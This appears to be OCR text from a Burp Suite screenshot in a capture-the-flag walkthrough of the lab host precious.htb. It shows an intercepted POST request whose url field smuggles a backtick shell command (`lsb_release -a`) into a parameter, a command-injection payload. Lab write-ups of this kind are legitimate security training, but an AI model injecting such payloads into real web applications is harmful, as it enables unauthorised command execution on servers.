 192.168.1.42
10.10.14.29
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://precious.htb:80 [10.10.11.189]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://precious.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10 Origin: http://precious.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 url=http://10.10.14.29/?name=%20`lsb_release -a`